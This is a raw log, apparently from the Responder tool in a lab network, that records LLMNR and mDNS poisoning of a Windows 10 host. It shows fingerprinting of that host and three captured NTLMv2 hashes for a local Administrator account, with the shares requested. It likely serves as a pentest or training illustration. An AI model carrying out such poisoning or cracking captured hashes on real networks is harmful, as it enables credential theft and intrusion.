 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name jehad
[FINGER] OS Version     : Windows 10 Pro 18363
[FINGER] Client Version : Windows 10 Pro 6.3
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[SMB] NTLMv2-SSP Client   : 192.168.100.110
[SMB] NTLMv2-SSP Username : DESKTOP-O4ENH7K\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::DESKTOP-O4ENH7K:1122334455667788:5343B1A1027E59EC78AE5E8040637A7C:
[SMB] Requested Share     : \\JEHAD.LOCAL\IPC$
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name jehad
[FINGER] OS Version     : Windows 10 Pro 18363
[FINGER] Client Version : Windows 10 Pro 6.3
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[SMB] NTLMv2-SSP Client   : 192.168.100.110
[SMB] NTLMv2-SSP Username : DESKTOP-O4ENH7K\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::DESKTOP-O4ENH7K:1122334455667788:F864F200F12BF5C052DDCBD89B67573B:
[SMB] Requested Share     : \\JEHAD.LOCAL\SECRET
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name jehad
[FINGER] OS Version     : Windows 10 Pro 18363
[FINGER] Client Version : Windows 10 Pro 6.3
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name jehad.local
[SMB] NTLMv2-SSP Client   : 192.168.100.110
[SMB] NTLMv2-SSP Username : DESKTOP-O4ENH7K\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::DESKTOP-O4ENH7K:1122334455667788:DF51D6F3ED69E7DFDCA94290C6659ACF: